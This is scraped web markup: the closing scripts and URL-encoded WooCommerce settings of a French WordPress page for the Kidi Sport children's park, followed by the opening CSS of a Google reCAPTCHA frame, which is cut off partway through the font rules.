0Indien%22%2C%22PS%22%3A%22Territoire%20Palestinien%22%2C%22TH%22%3A%22Thailande%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinit%5Cu00e9-et-Tobago%22%2C%22TN%22%3A%22Tunisie%22%2C%22TM%22%3A%22Turkm%5Cu00e9nistan%22%2C%22TR%22%3A%22Turquie%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20et%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambie%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_FR%22%2C%22userLocale%22%3A%22fr_FR%22%2C%22weekdaysShort%22%3A%5B%22dim%22%2C%22lun%22%2C%22mar%22%2C%22mer%22%2C%22jeu%22%2C%22ven%22%2C%22sam%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Termin%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9e%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Kidi%20Sport%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A3103%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A3100%2C%22title%22%3A%22Boutique%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fboutique%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A3101%2C%22title%22%3A%22Panier%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fpanier%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A3102%2C%22title%22%3A%22Paiement%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fcommander%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-cms%5C%2Fwp-login.php%3Fitsec-hb-token%3Dadmin625fezhj7djz8hfea9%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-cms%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D146c1ae868%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22FR%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fkidisportparc.com%5C%2Fwp-cms%22%2C%22wccom-back%22%3A%22%252Fbientot-4-mois-apres-louverture%252F%22%2C%22wccom-woo-version%22%3A%228.5.1%22%2C%22wccom-connect-nonce%22%3A%22146c1ae868%22%7D%7D%2C%22_feature_nonce%22%3A%224cffa97214%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'c790e972a0',
				wcStoreApiNonceTimestamp: '1768744664'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"The quantity of \"%1$s\" was changed to %2$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 r\u00e9duite \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 maximale autoris\u00e9e."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 augment\u00e9e \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 minimale obligatoire."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d. Vous devez acheter ce produit en groupes de %3$d."],"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["TVA"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Remove":["Supprimer"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.1" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"\u00cates-vous s\u00fbr de vouloir annuler cette r\u00e9servation ?","i18n_confirm_appt_approve":"\u00cates-vous s\u00fbr de vouloir approuver cette r\u00e9servation ?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/themes/template/assets/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.4.2" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcp18UhAAAAAGfWEvNlVftzHz_d2YwqqIs-Gex_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcp18UhAAAAAGfWEvNlVftzHz_d2YwqqIs-Gex_","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","nonce":"3dd5986cf4","urls":{"assets":"https:\/\/kidisportparc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kidisportparc.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kidisportparc.com\/panier\/","checkout_page_url":"https:\/\/kidisportparc.com\/commander\/","fragments_nonce":"0d48f70dd4"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kidisportparc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kidisportparc.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":728,"title":"Bient%C3%B4t%204%20mois%20apr%C3%A8s%20l%E2%80%99ouverture%20-%20Kidi%20Sport","excerpt":"","featuredImage":"https:\/\/kidisportparc.com\/wp-content\/uploads\/2022\/07\/DSC_0135-845x545-1.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcp18UhAAAAAGfWEvNlVftzHz_d2YwqqIs-Gex_&co=aHR0cHM6Ly9raWRpc3BvcnRwYXJjLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=28rixj5s2zmr
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
